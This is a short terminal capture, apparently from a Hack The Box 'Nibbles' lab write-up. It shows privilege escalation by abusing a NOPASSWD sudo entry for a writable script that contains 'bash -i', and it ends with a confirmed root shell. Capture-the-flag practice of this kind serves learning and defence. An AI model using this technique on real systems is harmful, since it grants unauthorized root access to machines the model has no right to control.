 nibbler@Nibbles:/$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/$ cat /home/nibbler/personal/stuff/monitor.sh
bash -i
nibbler@Nibbles:/$ bash /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/$ sudo bash /home/nibbler/personal/stuff/monitor.sh
[sudo] password for nibbler:
Sorry, try again.
[sudo] password for nibbler:
Sorry, try again.
[sudo] password for nibbler:
sudo: 3 incorrect password attempts
nibbler@Nibbles:/$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:/# id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/#